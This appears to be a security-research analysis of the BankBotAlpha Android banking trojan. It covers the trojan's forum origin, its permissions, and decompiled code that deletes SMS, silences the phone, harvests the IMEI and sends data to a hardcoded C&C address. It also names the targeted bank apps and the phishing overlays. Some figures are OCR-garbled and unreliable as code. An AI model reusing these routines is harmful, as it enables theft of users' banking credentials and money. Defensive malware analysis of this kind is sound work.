#### Figure 1: Russian version of the post advertising the new Android banker



We create a pure project (Activity), compiled apk has a weight of 34kb, prepared a project template

Figure 2: English translation of the post advertising the new Android banker

As stated above, this post was shared in mid-December of last year. It was posted by a user named "maza-in," who seems to have joined that forum in June 2013. He claims to be a skilled coder with more than 10 years of experience in the field.





Нам нужен мир, желательно <sub>Becb</sub>!<br>EEEEEE

Группа: Пользователь Сообщений: 308 Регистрация: 29.06.2016 Пользователь Nº: 70 242 Деятельность: кодинг

Репутация: 147 (16% - хорошо)

Figure 3: maza-in profile from the forum



Figure 4: maza-in signature from the C&C panel

In spite of the claim that it was shared as a "tutorial," and very well received by the community of that forum, we can definitely say that this malware was shared for malicious intent, in part because the antivirus cross-scanning result was also provided, and continues to be updated quite often within the thread.

Figure 5: Antivirus detection at the time BankBotAlpha was released

# **Variants proliferate quickly**

The first version that hit our radars was detected on December 26, 2016. Other variants followed quickly, ultimately hitting Virus Total as of January 5, 2017. Currently, we have detected 141 variants under the internal package name "com.example.livemusay.myapplication". For the end user, it will appear in different forms, often impersonating well-known application icons or names, as shown in Table 1, below.



My Application

Table 1: Some of the BankBotAlpha faces

### **Analysis**

Once unzipped, the application is comprised of two packages: the first is the standard android.support package, while the second, and most interesting, is called "com.example.livemusay.myapplication". This is where the real malicious code lies.

In this article, we are going to analyze the sample "fded59978a3f6ab2f3909d7c22f31dd001f54f6c1cafd389be9892f41b4a5976".

### **Functionalities**

We encountered this malware under a number of different aliases, but the most frequent one was "MMS Flash Player 11." However, the permissions required by the APK are very suspicious for an application with such a name.

```
<uses-sdk android:minSdkVersion="9" android:targetSdkVersion="24" />
<uses-permission android:name="android.permission.INTERNET" />
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED" />
<uses-permission android:name="android.permission.RECEIVE_SMS" />
<uses-permission android:name="android.permission.QUICKBOOT_POWERON" />
<uses-permission android:name="android.permission.READ_SMS" />
<uses-permission android:name="android.permission.READ_PHONE_STATE" />
<uses-permission android:name="android.permission.WAKE LOCK" />
kuses-permission android:name="android.permission.SEND SMS" />
<uses-permission android:name="android.permission.WRITE_SMS" />
<uses-permission android:name="android.permission.GET_TASKS" />
<uses-permission android:name="android.permission.CALL_PHONE" />
```
Figure 6: Permissions required by BankBotAlpha

□…<del>□</del> com.example.livemusay.myapplication

- 
- the Communicular<br>
the DalarM.das<br>
the DalarM.das<br>
the DalarM.das<br>
the Dalar<br>
StartBoot.das<br>
the Dalar<br>
Maxtrumie.das<br>
the Dalar<br>
Maxtrumie.das<br>
the Dalar<br>
Maxtrumie.das<br>
the Dalar<br>
Maxtrumie.das<br>
the Dalar<br>
Maxtrumie.das<br>
- 
- 
- 
- 
- 
- 
- 
- 
- and dictass<br>
and del Sound SWS. class<br>
and gous \_sD. class
- 
- 
- and goR00t.dass<br>and injectionActivity.dass<br>and injectionService.dass
- 

Figure 7: Classes of BankBotAlpha

The first time it is run, the application asks the user to grant it device admin privileges.

```
protected void onCreate(Bundle paramBundle)
к
  super.onCreate(paramBundle);
   setContentView(2130968581);
   this.\underline{a} = new \underline{a}(this);
  if (!this.\underline{a}.\underline{a}())€
     paramBundle = new Intent("android.app.action.ADD_DEVICE_ADMIN");<br>paramBundle.putExtra("android.app.extra.DEVICE_ADMIN", this.<u>a</u>.<u>b</u>());<br>paramBundle.putExtra("android.app.extra.ADD_EXPLANATION", "For correct operation of t
     startActivityForResult(paramBundle, 100);
     finish();
  finish();
<sup>1</sup>
```
Figure 8: Request for DevAdmin rights

After this action, the app hides itself from the main menu, and starts acting in the shadows.

The malware sets up a broadcast receiver for SMS in order to handle received messages and extract the information needed from them. Moreover, it is cautious enough to delete SMS from both the "inbox" and "sent" folders.```
Object localObject = Uri.parse("content://sms/sent"):
localObject = paramContext.getContentResolver().query((Uri)localObject, new String[] { "_id", "threa
if ((localObject != null) & (((Curson)localObject).moveToFirst())Ł
 boolean bool;
 do
  ł
   long 1 = ((Cursor)localObject).getLong(0);((Cursor)localObject).getLong(1);
    String str = ((Cursor)localObject).getString(2);
   if ((!paramString1.equals(((Cursor)localObject).getString(5))) && (str.equals(paramString2))) {
     paramContext.getContentResolver().delete(Uri.parse("content://sms/" + 1), null, null);
    \mathbf{r}
```
Figure 9: Parse and Delete sent SMS

Another precaution that the author of the malware took was making sure that the vibration and sound alarm for the phone is set to 0, which stands for RINGER\_MODE\_SILENT. This option is used both when communicating via SMS and when using calls to communicate using USSD codes.

```
startActivity(new Intent("android.intent.action.CALL").setData(Uri.parse("tel:" + paramBundle)));
 paramBundle = this.c;StringBuilder localStringBuilder = new StringBuilder();
 this.a.getClass();
 paramBundle.a("http://45.77.41.26" + "/private/add_log.php", "p=" + this.b.a(new StringBuilder().append(this.b.a(tl
Wie Manufacture ("http://www.willower.com/pp/rodet.pdd_fog.php<br>\{(AudioManager)getSystemService("audio")).s<u>etRingerMode(0);</u><br>\finish();
```
Figure 10: Set the phone to Silent mode

The malware also has the capability of sending SMS, and uses this feature to communicate information about the corrupted device back to its CC. The malware collects information like IMEI, Bank applications present on the device, OS version, presence of root, etc.

```
public String a(final Context context) {
      final TelephonyManager telephonyManager = (TelephonyManager)context.getSystemService("phone");
     String s;
     if (Build$VERSION.SDK_INT < 23) {
         s = telephonyManager.getDeviceId();
      else if ((s = Settings$Secure.getString(context.getContentResolver(), "android_id")) == "") {
          return "35" + Build.BOARD.length() % 10 + Build.BRAND.length() % 10 +
                                                Build.CPU_ABI.length() % 10 + Build.DEVICE.length() % 10 +
                                                Build.DISPLAY.length() % 10 + Build.HOST.length() % 10 +
                                                Build.ID.length() % 10 + Build.MANUFACTURER.length() % 10 +
                                                Build.MODEL.length() % 10 + Build.PRODUCT.length() % 10 +
                                                Build.TAGS.length() % 10 + Build.TYPE.length() % 10 + Build.USER.length() % 10;
      return s;
 Ą,
```
Figure 11: retrieval of the IMEI

All the data collected, both about the device and about the banking apps on it, are sent to the CC. It can be relatively hard to find information about it, as culprits try to hide it (at least from a static point of view), so it is usually necessary to analyze the traffic generated by the application. Fortunately, the author of BankBotAlpha was kind enough to leave the information needed, graciously formatted in the class b.

```
package com.example.livemusay.myapplication;
  public class b
\ominus {
     public final String a = "http://45.77.41.26"; CC<br>public final String b = "qwe"; Crypto Key for POST
     public final String c = "Demo"; Version Name
```
Figure 12: networking Constants

The CC address is not the only hardcoded constant in the apk. While some other banking malware we have seen prefer to download the list of targeted banking applications from the CC to possibly avoid static analysis, BankBotAlpha hardcodes the list in its StartWhile class. Here is a screenshot, but you can also find the complete list at the end of this article.```
Object localObject2;
 if (((Iterator)localObject1).hasNext())
  €
\downarrow localObject2 = (ApplicationInfo)((Iterator)localObject1).next();<br>
\downarrow if (((ApplicationInfo)localObject2).packageName.equals("<u>ru.sberbankmobile"</u>)) {
      j = 1;¥
    if (((ApplicationInfo)localObject2).packageName.equals("<u>ru.sberbank_sbbol"</u>)) {
     j = 1;if (((ApplicationInfo)localObject2).packageName.equals("<u>ru.alfabank.mobile.android</u>")) {
     k = 1;
    if (((ApplicationInfo)localObject2).packageName.equals("<u>ru.alfabank.oavdo.am</u>c")) {
      k = 1;١
    if (((ApplicationInfo)localObject2).packageName.equals("ru.mw")) {
      15 = 1;if (((ApplicationInfo)localObject2).packageName.equals("ru.raiffeisennews")) {
      i8 = 1;if (((ApplicationInfo)localObject2).packageName.equals("com.idamob.tinkoff.android")) {
    11 ((OPP)<br>11 = 1)
```
Figure 13: Target Banking apps

# **Practical test**

In order to test the malware, we decided to run one of the applications listed as targets. Our choice was the APK with package name "ua.privatbank.ap24", which is the official application for PrivatBank, the largest commercial bank in Ukraine.

The source code comes out of the box with only two phishing templates.

The first is for PrivatBank (located on the CC at /inj/privatbank.php).|                   | *            | 4:09 AM<br><u>ैं:</u><br>"? |
|-------------------|--------------|-----------------------------|
| 1234567890        |              |                             |
| <b>Myusername</b> |              |                             |
| Mypassword        |              |                             |
|                   |              |                             |
|                   | <b>ВОЙТИ</b> |                             |
|                   |              |                             |
|                   |              |                             |
|                   |              |                             |
|                   |              |                             |

Figure 14: PrivatBank phishing page

 $\overline{C}$ 

I

The second is Visa QIWI Wallet, an e-wallet based on a Visa Prepaid Account, with over 11 million consumer accounts around the world. It was first established in Russia in April 2008.

 $\Box$ 

 $\triangle$| Войти |
|-------|
|       |
|       |

